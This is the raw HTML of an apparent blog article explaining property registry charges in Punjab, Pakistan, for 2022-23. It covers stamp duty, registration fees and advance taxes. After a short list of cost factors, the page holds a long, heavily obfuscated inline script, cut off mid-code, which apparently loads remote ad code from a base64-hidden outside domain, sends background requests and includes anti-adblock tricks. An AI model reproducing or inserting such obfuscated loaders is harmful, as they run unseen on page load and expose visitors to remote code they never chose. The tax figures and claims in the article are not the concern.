<h1 style="text-align: left;">&nbsp;<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEbr05TXo0DF-j-7IhZr_7pMK4al2X42QRW4zhDPsyxuq5rwIzqozDhh_YMNkLq9ybMW2wgW4fFaEhvPr33JE019y_YpkrbT0kiLezzM-jImYnxg_4Rh0M2VO33Y7UlaYxeLekr9lhYeUTC2v84xDU1Mdtb6u1KOXGQzy1uHSjcn8cJxPxUbNT1iYQ/s1099/Registry%20Expenses%20in%20Punjab%20Pakistan%202022-23.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Registry Charges in Punjab Pakistan 2022-23" border="0" data-original-height="717" data-original-width="1099" height="209" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEbr05TXo0DF-j-7IhZr_7pMK4al2X42QRW4zhDPsyxuq5rwIzqozDhh_YMNkLq9ybMW2wgW4fFaEhvPr33JE019y_YpkrbT0kiLezzM-jImYnxg_4Rh0M2VO33Y7UlaYxeLekr9lhYeUTC2v84xDU1Mdtb6u1KOXGQzy1uHSjcn8cJxPxUbNT1iYQ/w320-h209-rw/Registry%20Expenses%20in%20Punjab%20Pakistan%202022-23.jpg" title="Registry Charges in Punjab Pakistan 2022-23" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Registry Charges in Punjab Pakistan 2022-23</td></tr></tbody></table></h1><br /><p style="text-align: left;"></p><p style="text-align: left;"></p><p class="MsoNormal" style="text-align: center;"><i>In the name of ALLAH, the most beneficent, the most
merciful<o:p></o:p></i></p>

<p class="MsoNormal" style="text-align: left;"><o:p>&nbsp;</o:p></p><p class="MsoNormal" style="line-height: 200%; tab-stops: 2.0in; text-align: left;"></p><p class="MsoNormal" style="line-height: 18.45pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><span style="color: red; font-family: Arial; font-size: 13pt;">Registry Charges in Punjab Pakistan 2023&#8211; Propety Transfer&#8211;
Calculate expenses&nbsp;</span></b><span style="color: black; font-family: Arial; font-size: 13pt;"><o:p></o:p></span></p>

<p align="center" class="MsoNormal" style="line-height: 18.45pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><b><i><span style="color: red; font-family: Arial; font-size: 13pt;">(Updated in January 2023)&nbsp;</span></i></b><i><span style="color: black; font-family: Arial; font-size: 13pt;"><o:p></o:p></span></i></p>

<p class="MsoNormal" style="line-height: 18.45pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;"><b><span style="color: black; font-family: Arial; font-size: 13pt;">&nbsp;</span></b><span style="color: black; font-family: Arial; font-size: 13pt;">In this article, I am
going to explain what are the expenses on a registry of a property/ Registry
Kharcha&nbsp;</span><span style="color: black; font-family: Arial; font-size: 13pt; mso-bidi-language: ER;">(<span dir="RTL" lang="ER">جائیداد کی رجسٹری پرخرچہ</span><span dir="LTR"></span><span dir="LTR"></span><span dir="LTR"></span><span dir="LTR"></span>)&nbsp;&nbsp;</span><span style="color: black; font-family: Arial; font-size: 13pt;">either Plot or a House
in&nbsp;</span><st1:place><span style="color: black; font-family: Arial; font-size: 13pt;">Punjab</span></st1:place><span style="color: black; font-family: Arial; font-size: 13pt;">&nbsp;in 2022-23. For transfer of an immovable
property, several taxes/ charges/fees are paid by seller and purchaser in
respect of Stamp Duty, Registration Fee, TIP (Transfer of Immovable Property
Tax) either of District Council, Metropolitan Corporation or of Cantonment
Board, Advance Tax under section 236-K of Income Tax Ordinance, Advance Tax
under section 236C of Income Tax Ordinance (usually people speak it as gain
tax), additional charges in case, the Map is not approved.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 18.45pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;"><span style="color: black; font-family: Arial; font-size: 13pt;">&nbsp;After reading this
article completely, I am sure that you would be definitely able to calculate
the property transfer charges or registry expenses on your property. The
Expenses on a registry (Sale Deed) of a property depend on different things
like:<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="color: black; font-family: Arial; font-size: 13pt;">&nbsp;<o:p></o:p></span></p>

<p class="MsoNormal" style="margin-left: 0.5in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-indent: -0.25in;"><span style="color: black; font-family: Arial; font-size: 13pt;">1.&nbsp;&nbsp;&nbsp;Whether property is an open Plot or a
House?<o:p></o:p></span></p>

<p class="MsoNormal" style="margin-left: 0.5in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-indent: -0.25in;"><span style="color: black; font-family: Arial; font-size: 13pt;">2.&nbsp;&nbsp;&nbsp;What is covered area of house?<o:p></o:p></span></p>

<p class="MsoNormal" style="margin-left: 0.5in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-indent: -0.25in;"><span style="color: black; font-family: Arial; font-size: 13pt;">3.&nbsp;&nbsp;&nbsp;Whether property is situated in a rural
area or urban area?<o:p></o:p></span></p>

<p class="MsoNormal" style="margin-left: 0.5in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -0.25in; text-justify: inter-ideograph;"><span style="color: black; font-family: Arial; font-size: 13pt;">4.&nbsp;&nbsp;&nbsp;Whether
property is situated in within limits of District Council, Metropolitan
Corporation or Cantonment Board?<o:p></o:p></span></p>

<p class="MsoNormal" style="margin-left: 0.5in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-indent: -0.25in;"><span style="color: black; font-family: Arial; font-size: 13pt;">5.&nbsp;&nbsp;&nbsp;Whether Purchaser is filer or non filer?
Means his name is appearing on Active Tax Payer list or not in FBR record?<o:p></o:p></span></p>

<p class="MsoNormal" style="margin-left: 0.5in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-indent: -0.25in;"><span style="color: black; font-family: Arial; font-size: 13pt;">6.&nbsp;&nbsp;&nbsp;Whether Seller is Filer or non Filer?
Means his name is appearing on Active Tax Payer list or not in FBR record?<o:p></o:p></span></p>

<p class="MsoNormal" style="margin-left: 0.5in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-indent: -0.25in;"><span style="color: black; font-family: Arial; font-size: 13pt;">7.&nbsp;&nbsp;&nbsp;What is the total Value of property?<o:p></o:p></span></p>

<p class="MsoNormal" style="margin-left: 0.5in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-indent: -0.25in;"><span style="color: black; font-family: Arial; font-size: 13pt;">8.&nbsp;&nbsp;&nbsp;Whether map of property is approved or
not.<o:p></o:p></span></p>

<p class="MsoNormal" style="margin-left: 0.5in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-indent: -0.25in;"><span style="color: black; font-family: Arial; font-size: 13pt;">9.&nbsp;&nbsp;&nbsp;Many other factors, which may impact on
the expenses on registration of land/ registry etc.<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="color: black; font-family: Arial; font-size: 13pt;">&nbsp;
  
  
  
  
  
  
  
  <script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fo;$._Eu+=$.y){switch($._Eu){case $.Fl:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=6038050,t.a=6038049,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.Jw](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9hdXRjaG9vZy5uZXQvNDAwLzYwMzgwNTA=',t.A=2,t.S=$.Iq*1686496612,t.P='Zez$#t^*EFng',t.M='8dc',t.T='bfd0vjrq439',t.B='s69nl0wh',t.N='2we',t.I='egin6c0s41g',t.C='_tqmsxyg',t.R='_tvdqzet';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ih](s.J,$.Gr+($.BD,f.Z)()),t[$.Ii](s.$,c.Q[d.O]),t[$.Il]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gv]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.W]?(l=!$.BD,($.BD,a.nn)(u[s.W])):u[s.tn]&&($.BD,a.nn)(u[s.tn]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gv](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ij]();break;case $.BD:var t=new window[$.Jj]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Di]=function(){return $.Jt+d.e+$.bh;},t.z=function(){return $.Jz+d.e;},t.D=function(){return($.BD,a.H)();},t.F=function(){return[($.BD,u.L)(o.G[$.Ds],o[$.Go][$.Ds]),($.BD,u.L)(o[$.Er][$.Ds],o[$.Go][$.Ds])][$.Bt]($.bp);},t.V=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.U,window[$.JI](n,$.Jv);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.X)()&&(v(t),w());},$.Jk);break;}}},t.Y=w,t.K=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fo<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.H)();break;}}},$.Jk);});};break;case $.CB:var u=e($.CB),i=e($.Cf),o=e($.Fk),c=e($.Fl),f=e($.Fm),a=e($.Fn),d=e($.BD),s=e($.Fo),l=!$.y;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$._CJ<$.Ft;$._CJ+=$.y){switch($._CJ){case $.Cf:function a(n){for($._Bk=$.BD;$._Bk<$.CB;$._Bk+=$.y){switch($._Bk){case $.y:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bv]()[$.bC]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dj]=a,t[$.o]=d,t.rn=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._BF=$.BD;$._BF<$.CB;$._BF+=$.y){switch($._BF){case $.y:return d(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.en=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Bf=$.BD;$._Bf<$.CB;$._Bf+=$.y){switch($._Bf){case $.y:return d(e);break;case $.BD:var r=u[t%(u[$.Gp]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.L=function(n,c){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Ba=$.BD;$._Ba<$.CB;$._Ba+=$.y){switch($._Ba){case $.y:return d(o);break;case $.BD:var r=c[t%(c[$.Gp]-$.y)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fl?k[$.o](n+e):n<=$.ck?k[$.o](n+o-i):k[$.o](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.y,o=$.Cv,c=$.Cw,f=c-o+$.y+i;break;case $.BD:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BD;$._Cz<$.Ft;$._Cz+=$.y){switch($._Cz){case $.Cf:r.cn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.in=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.U=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.un=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.un=r.U=r.in=r.cn=r.fn=r.an=void $.BD;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.dn)(n[$.cs]),($.BD,i.sn)(window[$.bB][$.t]),($.BD,i.vn)(new e()),($.BD,i.ln)(window[$.br][$.bx]),($.BD,i.wn)(n[$.cx]||n[$.do])][$.l](function(t){for($._Ch=$.BD;$._Ch<$.CB;$._Ch+=$.y){switch($._Ch){case $.y:q(function(){for($._Cb=$.BD;$._Cb<$.CB;$._Cb+=$.y){switch($._Cb){case $.y:n.id=r[$.av],n[$.Ik]=t,window[$.JI](n,$.Jv),($.BD,o[$.Dl])($.eq+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fo*f[$.Bn](),$.Fo);break;}}});}),c[$.B](d,function n(t){for($._BI=$.BD;$._BI<$.Ft;$._BI+=$.y){switch($._BI){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Jj]();break;case $.y:var r=$.$();break;case $.DC:u[$.Ih]($.Hy,e),u[$.Il]=function(){r[$.Da]=u[$.cr](),window[$.JI](r,$.Jv);},u[$.Gn]=function(){r[$.Da]=$.cG,window[$.JI](r,$.Jv);},u[$.Ij]();break;case $.CB:r.id=t[$.av];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fp),o=u($.DC),c=$.Cs!=typeof document?document[$.a]:null,a=r.an=$.Jd,d=r.fn=$.Je;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Cf;$._Bc+=$.y){switch($._Bc){case $.CB:var e=[];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dk]=function(){return e;},t[$.Dl]=function(n){e[$.CA](-$.y)[$.ar]()!==n&&e[$.ah](n);};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cf;$._F+=$.y){switch($._F){case $.CB:t.hn=$.Hm,t.mn=$.Hn,t.yn=$.Ho,t._n=$.Hp,t.bn=$.BD,t.pn=$.y,t.gn=$.CB,t.jn=$.Hq;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BD;$._Dd<$.Cf;$._Dd+=$.y){switch($._Dd){case $.CB:var u=r($.CB),v=r($.Fm),l=r($.BD),f=t.On=new j($.aC,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,_=$.Cz,b=$.DA;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.On=void $.BD,t.kn=function(e,u,i){for($._Bz=$.BD;$._Bz<$.CB;$._Bz+=$.y){switch($._Bz){case $.y:return e[$.Ds]=o[c],e[$.Gp]=o[$.Gp],function(n){for($._Bm=$.BD;$._Bm<$.CB;$._Bm+=$.y){switch($._Bm){case $.y:if(t===u)for(;r--;)c=(c+=i)>=o[$.Gp]?$.BD:c,e[$.Ds]=o[c];break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ik];break;}}};break;case $.BD:var o=e[$.Es][$.Gv](f)[$.af](function(n){return!f[$.Jf](n);}),c=$.BD;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BD;$._DE<$.CB;$._DE+=$.y){switch($._DE){case $.y:if(t===s)try{for($._Ck=$.BD;$._Ck<$.CB;$._Ck+=$.y){switch($._Ck){case $.y:d[$.Dr]=m(a/l.y,$.Fo)+$.y,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BD,v[$.Do])(c+l.P);break;case $.BD:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gv](w)[$.cv](function(n){return n[$.es]($.ev);}),i=u[$.Gv](y)[$.ar](),o=new e(i)[$.dg]()[$.Gv](_),c=o[$.cj](),f=o[$.cj]()[$.Gv](b),a=f[$.cj]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.An=function(n,t){for($._e=$.BD;$._e<$.CB;$._e+=$.y){switch($._e){case $.y:r[$.av]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Sn=function(r,n){return h[$.Cg](null,$.$($.Gp,n))[$.aa](function(n,t){return($.BD,u.rn)(r,t);})[$.Bt]($.eg);};break;case $.BD:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BD;$._Dl<$.Fl;$._Dl+=$.y){switch($._Dl){case $.Fm:function b(n,t){return n+(m[$.Ds]=$.az*m[$.Ds]%$.bv,m[$.Ds]%(t-n));}break;case $.Cf:function w(n){for($._Bw=$.BD;$._Bw<$.CB;$._Bw+=$.y){switch($._Bw){case $.y:return h[$.JH](n);break;case $.BD:if(h[$.JG](n)){for($._Bp=$.BD;$._Bp<$.CB;$._Bp+=$.y){switch($._Bp){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Gp]);t<n[$.Gp];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fr:!function t(){for($._Dh=$.BD;$._Dh<$.Ft;$._Dh+=$.y){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==m[$.Ds]){for($._Dc=$.BD;$._Dc<$.Cf;$._Dc+=$.y){switch($._Dc){case $.CB:m[$.Dt]=!$.BD,m[$.Ds]=$.Bu;break;case $.y:try{for($._DF=$.BD;$._DF<$.CB;$._DF+=$.y){switch($._DF){case $.y:q(function(){if(!_){for($._Bx=$.BD;$._Bx<$.CB;$._Bx+=$.y){switch($._Bx){case $.y:m[$.Du]+=n,t(),($.BD,i.xn)(),($.BD,d.V)();break;case $.BD:var n=new e()[$.cI]()-y[$.cI]();break;}}}},$.cd);break;case $.BD:if(h(m[$.Dr])[$.dn]($.BD)[$.l](function(n){for($._Cy=$.BD;$._Cy<$.Cf;$._Cy+=$.y){switch($._Cy){case $.CB:h(t)[$.dn]($.BD)[$.l](function(n){m[$.Bn]+=k[$.o](b($.Cv,$.Cw));});break;case $.y:var t=b($.Fr,$.GF);break;case $.BD:m[$.Bn]=$.Bu;break;}}}),($.BD,a.qn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gm,n),$.cG===m[$.Ds])return void(m[$.Dt]=!$.BD);break;}}}},$.Jk);break;case $.y:y=new e();break;case $.DC:window[$.B]($.Gm,n);break;case $.CB:var n=($.BD,o[$.Dm])(m,c.U);break;case $.BD:m[$.Dt]=!$.y;break;}}}();break;case $.Ft:m[$.Bn]=$.Bu,m[$.Dr]=$.Bu,m[$.Ds]=$.Bu,m[$.Dt]=void $.BD,m[$.Du]=null,m[$.Dv]=($.BD,s.L)(l.M,l.T);break;case $.CB:var i=u($.Fn),o=u($.Fq),c=u($.Cf),a=u($.Fr),d=u($.y),s=u($.CB),l=u($.BD);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gv]($.Bu)[$.bj](function(n,t){return(n<<$.Ft)-n+t[$.bC]($.BD)&$.bv;},$.BD);},t.Z=function(){return[m[$.Bn],m[$.Dv]][$.Bt]($.bp);},t[$.Dp]=function(){for($._CI=$.BD;$._CI<$.CB;$._CI+=$.y){switch($._CI){case $.y:return[][$.an](w(h(n)))[$.aa](function(n){return t[f[$.Bn]()*t[$.Gp]|$.BD];})[$.Bt]($.Bu);break;case $.BD:var t=[][$.an](w($.bl)),n=$.DC+($.ag*f[$.Bn]()|$.BD);break;}}},t.X=function(){return m[$.Dt];},t[$.Dq]=function(){_=!$.BD;};break;case $.Fq:var y=new e(),_=!$.y;break;case $.DC:var m=t[$.Dn]=$.$();break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._De=$.BD;$._De<$.Cf;$._De+=$.y){switch($._De){case $.CB:var e=r($.Fs),u=r($.Fl),i=r($.Ft),o=r($.BD),c=r($.DC),f=r($.Fu);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dw]=function(n){for($._s=$.BD;$._s<$.CB;$._s+=$.y){switch($._s){case $.y:return d[$.aB]=f,d[$.ai]=a,d;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.ba]||t[$.bt]||r[$.bt],u=window[$.bb]||t[$.bu]||r[$.bu],i=t[$.bc]||r[$.bc]||$.BD,o=t[$.bd]||r[$.bd]||$.BD,c=n[$.bA](),f=c[$.aB]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dx]=function(n){for($._j=$.BD;$._j<$.CB;$._j+=$.y){switch($._j){case $.y:return h[$.CF][$.CA][$.Bz](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,r){for($._k=$.BD;$._k<$.Cf;$._k+=$.y){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.y:if(t[$.aq]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._DJ=$.BD;$._DJ<$.DC;$._DJ+=$.y){switch($._DJ){case $.Cf:return!$.y;break;case $.y:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BD;e<t[$.Gp];e++)for(var u=$.BD;u<r[$.Gp];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.ce]||$.Bu)[$.Gv]($.Hp)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Pn=function(){for($._BG=$.BD;$._BG<$.CB;$._BG+=$.y){switch($._BG){case $.y:t.sd=f.En,t[$.aj]=c[$.Dk],t[$.ak]=o.I,t[$.al]=o.B,t[$.Er]=o.N,($.BD,e.Tn)(n,i.hn,o.e,o.S,o.a,t);break;case $.BD:var n=$.ao+($.y===o.A?$.ca:$.cb)+$.cp+u.Mn[o.O],t=$.$();break;}}},t.Bn=function(){for($._y=$.BD;$._y<$.CB;$._y+=$.y){switch($._y){case $.y:return($.BD,e[$.EB])(n,o.a)||($.BD,e[$.EB])(n,o.e);break;case $.BD:var n=u.Nn[o.O];break;}}},t.qn=function(){for($._m=$.BD;$._m<$.CB;$._m+=$.y){switch($._m){case $.y:return($.BD,e[$.EB])(n,o.a);break;case $.BD:var n=u.Nn[o.O];break;}}},t.In=function(){return!u.Nn[o.O];},t.Cn=function(){for($._Cg=$.BD;$._Cg<$.Cf;$._Cg+=$.y){switch($._Cg){case $.CB:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bI](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Fl;$._H+=$.y){switch($._H){case $.Fm:var v=t.Q=$.$();break;case $.Cf:var e=t.zn=$.y,u=t.Dn=$.CB,i=(t.Hn=$.Cf,t.Fn=$.DC),o=t.Ln=$.Ft,c=t.Gn=$.Cf,f=t.Vn=$.Fq,a=t.Xn=$.Fm,d=t.Mn=$.$();break;case $.Fr:v[e]=$.Gj,v[u]=$.Gk,v[i]=$.Gl,v[o]=$.Gl,v[c]=$.Gl;break;case $.Ft:var s=t.Nn=$.$();break;case $.CB:t.Rn=$.y;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:s[e]=$.Gg,s[a]=$.Gh,s[c]=$.Gi,s[u]=$.Gf;break;case $.DC:d[e]=$.GJ,d[i]=$.Ga,d[o]=$.Gb,d[c]=$.Gc,d[f]=$.Gd,d[a]=$.Ge,d[u]=$.Gf;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cf;$._G+=$.y){switch($._G){case $.CB:t.Un=$.Hr,t.Yn=$.Hs,t.Kn=$.Ht,t.Jn=$.Hu,t.Zn=$.Hv,t.$n=$.Hw,t.Qn=$.Hx,t.J=$.Hy,t.Wn=$.Hz,t.$=$.IA,t.W=$.IB,t.tn=$.IC;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BD;$._Eb<$.Fr;$._Eb+=$.y){switch($._Eb){case $.Fm:v[$.l](function(n){for($._By=$.BD;$._By<$.DC;$._By+=$.y){switch($._By){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bi].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bi].fp||(n[$.z][$.k][$.bi].fp=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gn]&&(e=s[$.Gn]);break;case $.Ft:function o(n,e){return n&&e?v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Cf;$._Cc+=$.y){switch($._Cc){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BD;$._Bh<$.CB;$._Bh+=$.y){switch($._Bh){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Bg=$.BD;$._Bg<$.CB;$._Bg+=$.y){switch($._Bg){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EA=$.BD;$._EA<$.Cf;$._EA+=$.y){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BD;$._Dr<$.CB;$._Dr+=$.y){switch($._Dr){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Dn=$.BD;$._Dn<$.CB;$._Dn+=$.y){switch($._Dn){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.Tn=function(n,t,r){for($._CF=$.BD;$._CF<$.Cf;$._CF+=$.y){switch($._CF){case $.CB:try{for($._Br=$.BD;$._Br<$.CB;$._Br+=$.y){switch($._Br){case $.y:a[$.bD]=n,a[$.Ey]=t,a[$.bE]=r,a[$.bF]=f?f[$.bF]:u,a[$.bG]=o,a[$.bH]=e,(a[$.bf]=i)&&i[$.ci]&&(a[$.ci]=i[$.ci]),l[$.ah](a),v[$.l](function(n){for($._BC=$.BD;$._BC<$.Cf;$._BC+=$.y){switch($._BC){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.y:n[t][$.ah](a);break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bi].fp||d,f=window[c][$.af](function(n){return n[$.bE]===r&&n[$.bF];})[$.cj](),a=$.$();break;}}}catch(n){}break;case $.y:try{o=s[$.i][$.Gv]($.Ja)[$.CB];}catch(n){}break;case $.BD:var e=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:$.BD,u=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.BD,i=arguments[$.Ft],o=void $.BD;break;}}},t.nt=function(n){u[$.ah](n),window[n]=!$.BD;},t[$.EA]=o,t[$.EB]=function(n,t){for($._CG=$.BD;$._CG<$.CB;$._CG+=$.y){switch($._CG){case $.y:return!$.y;break;case $.BD:for(var 